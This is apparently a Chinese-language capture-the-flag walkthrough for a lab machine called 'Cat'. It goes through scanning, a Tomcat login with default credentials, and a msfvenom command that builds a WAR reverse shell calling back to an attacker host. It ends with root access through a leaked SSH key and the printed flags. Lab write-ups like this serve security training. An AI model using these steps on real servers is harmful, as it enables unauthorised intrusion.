Cat
一、信息收集
1.主机发现
┌──(root㉿kali)-[~]
└─# arp-scan -l
...
192.168.189.87 2e:c2:0f:e3:37:3b (Unknown: locally administered)
192.168.189.83 06:11:2d:fc:60:c4 (Unknown: locally administered)
192.168.189.184 66:53:1e:13:ef:df (Unknown: locally administered)
2.端口扫描
┌──(root㉿kali)-[~]
└─# nmap 192.168.189.87
...
22/tcp open ssh
80/tcp open http
8080/tcp open http-proxy
二、web渗透
1.80端口
没有扫到有用的目录,uploads也没有上传文件入口
Target: http://192.168.189.87/
[22:01:13] Starting:
[22:01:14] 403 - 279B - /.ht_wsr.txt
[22:01:14] 403 - 279B - /.htaccess.bak1
[22:01:14] 403 - 279B - /.htaccess.orig
[22:01:14] 403 - 279B - /.htaccess_orig
[22:01:14] 403 - 279B - /.htaccess_extra
[22:01:14] 403 - 279B - /.htaccess_sc
[22:01:14] 403 - 279B - /.htaccess.save
[22:01:14] 403 - 279B - /.htaccessOLD
[22:01:14] 403 - 279B - /.htaccessOLD2
[22:01:14] 403 - 279B - /.htaccess.sample
[22:01:14] 403 - 279B - /.htaccessBAK
[22:01:14] 403 - 279B - /.htm
[22:01:14] 403 - 279B - /.html
[22:01:14] 403 - 279B - /.httr-oauth
[22:01:14] 403 - 279B - /.htpasswd_test
[22:01:14] 403 - 279B - /.htpasswds
[22:01:14] 403 - 279B - /.php
[22:01:19] 200 - 0B - /config.php
[22:01:19] 200 - 0B - /database.php
[22:01:26] 403 - 279B - /server-status/
[22:01:26] 403 - 279B - /server-status
[22:01:28] 200 - 0B - /upload.php
[22:01:28] 301 - 318B - /uploads -> http://192.168.189.87/uploads/
[22:01:28] 200 - 407B - /uploads/2.8080tomcat弱口令
8080端口访问后是tomcat的页面

尝试弱口令admin: tomcat成功进入
三、获取webshell
上传一个war包,通过war包反弹shell,使用msf工具生成war包
msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.189.205 LPORT=4422 -f war > 2shell.war
然后上传到服务器上,在攻击机上监听端口,点击上传的文件获取webshell
1.获取catcatcat用户权限
在/usr/local/bin下,找到一个可执行程序
并且在/etc/passwd里发现用户catcatcat


尝试登陆

拿到普通用户权限
flag{user-081d683d33dde135a273b484ee70123b}
5.root
查看一下cat有没有隐写,可以看到是一个私钥,验证一下



是root用户,直接用私钥登陆

拿到root
flag{root-471e997ce8c23ad558c2935b88814ab3}
四、夺取flag
root@Cat:~# cat root.txt /home/catcatcat/user.txt
flag{root-471e997ce8c23ad558c2935b88814ab3}
flag{user-081d683d33dde135a273b484ee70123b}
License:
CC BY 4.0